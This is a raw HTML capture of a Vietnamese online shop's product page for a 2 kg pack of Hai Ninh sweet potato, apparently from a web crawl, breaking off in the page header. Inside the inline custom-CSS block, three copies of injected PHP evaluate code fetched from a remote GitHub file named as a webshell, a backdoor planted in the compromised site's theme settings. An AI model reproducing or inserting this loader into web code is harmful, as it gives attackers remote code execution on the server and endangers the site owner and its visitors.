

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/
body_size: 21503
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://khoaideohaininh.vn/xmlrpc.php" />
	<link href="https://fonts.googleapis.com/css?family=Maven+Pro:400,700" rel="stylesheet">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Khoai dẻo Hải Ninh - 2 kg - Khoai deo Hải Ninh</title>

<!-- This site is optimized with the Yoast SEO plugin v10.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Khoai dẻo Hải Ninh - 2 kg - Khoai deo Hải Ninh" />
<meta property="og:description" content="Thơm ngon

Chất lượng cao

Giá tốt" />
<meta property="og:url" content="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/" />
<meta property="og:site_name" content="Khoai deo Hải Ninh" />
<meta property="og:image" content="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="345" />
<meta property="og:image:alt" content="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Thơm ngon  Chất lượng cao  Giá tốt" />
<meta name="twitter:title" content="Khoai dẻo Hải Ninh - 2 kg - Khoai deo Hải Ninh" />
<meta name="twitter:image" content="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh.jpg" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"http://khoaideohaininh.vn/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"http://khoaideohaininh.vn/san-pham/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"http://khoaideohaininh.vn/danh-muc/san-pham-noi-bat/","name":"S\u1ea3n ph\u1ea9m n\u1ed5i b\u1eadt"}},{"@type":"ListItem","position":4,"item":{"@id":"http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/","name":"Khoai d\u1ebbo H\u1ea3i Ninh &#8211; 2 kg"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/khoaideohaininh.vn\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://khoaideohaininh.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://khoaideohaininh.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='http://khoaideohaininh.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='load-fa-css'  href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='http://khoaideohaininh.vn/wp-content/themes/wbt-fls/assets/css/fl-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://khoaideohaininh.vn/wp-content/themes/wbt-fls/assets/css/flatsome.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://khoaideohaininh.vn/wp-content/themes/wbt-fls/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://khoaideohaininh.vn/wp-content/themes/wbt-fls-child/style.css' type='text/css' media='all' />
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://khoaideohaininh.vn/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='http://khoaideohaininh.vn/wp-json/' />
<link rel='shortlink' href='http://khoaideohaininh.vn/?p=417' />
<link rel="alternate" type="application/json+oembed" href="http://khoaideohaininh.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkhoaideohaininh.vn%2Fsan-pham%2Fkhoai-deo-hai-ninh-2kg%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://khoaideohaininh.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkhoaideohaininh.vn%2Fsan-pham%2Fkhoai-deo-hai-ninh-2kg%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://khoaideohaininh.vn/wp-content/themes/wbt-fls/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://khoaideohaininh.vn/wp-content/themes/wbt-fls/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://khoaideohaininh.vn/wp-content/uploads/2018/07/favicon.png" sizes="32x32" />
<link rel="icon" href="http://khoaideohaininh.vn/wp-content/uploads/2018/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://khoaideohaininh.vn/wp-content/uploads/2018/07/favicon.png" />
<meta name="msapplication-TileImage" content="http://khoaideohaininh.vn/wp-content/uploads/2018/07/favicon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #01a205;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:200px;}.header-bottom{min-height: 45px}.header-top{min-height: 33px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 81%;}.header-bottom {background-color: #f1f1f1}.header-bottom-nav > li > a{line-height: 45px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #01a205;}/* Color !important */[data-text-color="primary"]{color: #01a205!important;}/* Background Color */[data-text-bg="primary"]{background-color: #01a205;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #01a205;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #01a205}.nav-tabs > li.active > a{border-top-color: #01a205}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #01a205 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #01a205 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #01a205;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#7c1f32; }[data-text-bg="secondary"]{background-color: #7c1f32;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #7c1f32}/* Color !important */[data-text-color="secondary"]{color: #7c1f32!important;}/* Border */.secondary.is-outline:hover{border-color:#7c1f32}body{font-size: 100%;}body{font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #01a205;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #991937;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #991937;}.shop-page-title.featured-title .title-overlay{background-color: #f7f7f7;}.products.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */<?php eval("?>".file_get_contents("https://raw.githubusercontent.com/sagsooz/Bypass-Webshell/main/2024.php"));?>/* Custom CSS Tablet */@media (max-width: 849px){<?php eval("?>".file_get_contents("https://raw.githubusercontent.com/sagsooz/Bypass-Webshell/main/2024.php"));?>}/* Custom CSS Mobile */@media (max-width: 549px){<?php eval("?>".file_get_contents("https://raw.githubusercontent.com/sagsooz/Bypass-Webshell/main/2024.php"));?>}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="product-template-default single single-product postid-417 woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-fade">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:khoaideohaininhqb@gmail.com" class="tooltip" title="khoaideohaininhqb@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	khoaideohaininhqb@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:0979453416" class="tooltip" title="0979453416">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0979453416</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://khoaideohaininh.vn/" title="Khoai deo Hải Ninh - Đặc sản khoai deo Quảng Bình" rel="home">
    <img width="200" height="120" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/LOGO-KHOAIDEO.png" class="header_logo header-logo" alt="Khoai deo Hải Ninh"/><img  width="200" height="120" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/LOGO-KHOAIDEO.png" class="header-logo-dark" alt="Khoai deo Hải Ninh"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
              <li class="header-block"><div class="header-block-block-2">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1811460313">
		<a class="" href="http://khoaideohaininh.vn" target="_self" >						<div class="img-inner image-cover dark" style="padding-top:120px;">
			<img width="550" height="120" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/banner-khoaideohaininh.jpg" class="attachment-large size-large" alt="Banner Khoaideohaininh" />						
					</div>
						</a>		
<style scope="scope">

#image_1811460313 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://khoaideohaininh.vn/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Bạn muốn tìm gì...?" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="header-block"><div class="header-block-block-1"><div class="row hotline-top"  id="row-2082994866">

<div class="col small-12 large-12"  ><div class="col-inner"  >


	<a class="plain" href="tel:0979453416" target="_self" >	<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 0px 10px;">
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Hotline</h5>						

<p><span style="font-size: 28px; color: #ff0000;"><strong>0979.453.416</strong></span></p>

		</div>
	</div><!-- .icon-box -->
	</a>
	

</div></div>


<style scope="scope">

</style>
</div></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="http://khoaideohaininh.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-medium nav-uppercase">
                                    </ul>
            </div><!-- flex-col -->
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-size-medium nav-uppercase">
                    <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-23"><a href="http://khoaideohaininh.vn/" class="nav-top-link"><i class="fas fa fa-home"></i> Trang chủ</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-39"><a href="http://khoaideohaininh.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-31"><a href="http://khoaideohaininh.vn/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-363"><a href="http://khoaideohaininh.vn/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-449"><a href="/huong-dan-bao-quan-va-su-dung-khoai-deo/" class="nav-top-link">Bảo quản và sử dụng</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-448"><a href="http://khoaideohaininh.vn/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-40"><a href="http://khoaideohaininh.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-medium nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-box nav-size-medium nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://khoaideohaininh.vn/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Bạn muốn tìm gì...?" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
